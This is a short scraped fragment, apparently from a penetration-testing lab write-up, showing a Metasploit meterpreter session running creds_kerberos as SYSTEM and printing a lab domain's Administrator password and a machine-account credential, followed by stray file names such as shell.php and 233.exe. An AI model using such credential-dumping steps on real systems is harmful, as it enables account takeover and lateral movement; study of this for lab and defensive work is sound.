 meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
Username Domain Password
(null) (null) (null)
Administrator GOD.ORG admin@123
stu1$ GOD.ORG 11 35 0d 3d be fe 8d 90 99 ad da d3 e2 af e9 e3 c4 c6 4d 5d 47 1a b4 ac ee 64
05 09 ac 35 a6 13 5e 2f 75 c5 bb b8 45 67 a5 d4 7a ef 5c bb 14 32 1f 09 2d ea
9c 56 4f b0 ba eb 41 22 ed 55 5c 16 00 b7 18 f9 f0 9a c2 5e 93 c6 16 00 aa 02
e0 16 5a 9e 86 30 4d d2 2a 00 ea d2 69 bb 63 df 2a 17 79 1d fc 31 8e db c8 16
f3 58 e4 c5 aa 49 0c 17 92 c6 df 30 79 6d 54 22 5f 3e 97 76 71 79 2c 83 69 14
33 1e 7f 04 aa 5e 45 31 50 38 c0 aa 8f e7 bb b2 81 c8 76 5d 51 d7 ea bb c2 13
77 eb 8b 9e 79 a2 98 dc a7 58 f3 34 7d 45 b4 b9 f4 1e 40 5c b2 bf a6 a7 7d 4e
6e c3 cf f8 7f 17 8e 4b a1 af f6 62 ed 12 6d 78 31 4a fb 60 74 ac c1 bc 52 91
07 ff 03 de 3c f6 a0 f6 05 15 56 d9 6b 9b 80 35 2a 48 6a a1 6e 9c 71 a9 52 1f
52 da 70 0e 3e b3
meterpreter >
use.txt
index.html
poc2222.zip
233.exe
shell.php
RECON
KALI